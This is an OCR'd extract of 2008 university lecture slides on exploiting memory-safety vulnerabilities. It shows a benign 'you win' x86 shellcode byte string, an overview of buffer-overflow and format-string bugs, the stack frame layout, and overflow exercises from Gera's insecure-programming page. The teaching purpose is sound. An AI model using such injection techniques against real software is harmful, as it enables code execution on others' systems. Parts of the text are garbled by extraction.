

#### **Shellcode**

- $\triangleright$  Small program in machine code representation  $\triangleright$  Injected into the address space of the process
- $\triangleright$  int main() { 
 printf("You win\n"); 
 exit(0) }
	- static char shellcode[] = 
	 "\x6a\x09\x83\x04\x24\x01\x68\x77" 
	 "\x69\x6e\x21\x68\x79\x6f\x75\x20" 
	 "\x31\xdb\xb3\x01\x89\xe1\x31\xd2" "\xb2\x09\x31\xc0\xb0\x04\xcd\x80"  $"\x32\xdb\xb0\x01\xcd\x80"$ ;

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



 $\triangleright$  Stack is used at run time to manage the use of functions:

#### For every function call, a new record is created

- Contains return address: where execution should resume when the function is done
- **Arguments passed to the function**
- Local variables

 $\triangleright$  If an attacker can overflow a local variable he can find interesting locations nearby



24

Yves Younan **The Community Community Community** Exploiting vulnerabilities **7 March 2008** 7 March 2008

 $\triangleright$  Exercises

**≻From Gera's insecure programming page** 

- [http://community.corest.com/~gera/](http://community.corest.com/~gera/InsecureProgramming/) [InsecureProgramming/](http://community.corest.com/~gera/InsecureProgramming/)
- $\triangleright$  For the following programs:
	- **Assume Linux on Intel 32-bit**
	- **Draw the stack layout right after gets() has executed**
	- Give the input which will make the program print out "you win!"

